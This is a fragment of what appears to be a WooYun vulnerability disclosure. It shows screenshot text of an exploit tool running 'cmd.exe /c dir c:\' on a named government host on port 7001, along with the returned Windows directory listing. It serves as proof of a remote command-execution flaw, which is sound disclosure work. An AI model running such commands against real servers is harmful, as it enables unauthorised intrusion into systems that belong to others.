 Host: www.scga.gov.cn Port: 7001 DisCo
FilePath: Upload
CMD: cmd.exe /c dir c:\ Execute
Result: 驱动器 C 中的卷没有标签。
卷的序列号是 9CB1-5D02
c:\ 的目录
2015/05/15 16:38 <DIR> bea
2015/05/15 16:26 <DIR> Java
2009/07/14 11:20 <DIR> PerfLogs
2015/05/15 16:10 <DIR> Program Files
2015/08/28 13:04 <DIR> Program Files (x86)
2015/08/26 21:09 <DIR> TEMP
2015/05/15 14:18 <DIR> Users
2015/12/17 15:03 <DIR> Windows
0 个文件 0 字节
8 个目录 66,081,415,168 可用字节
www.wooyun.org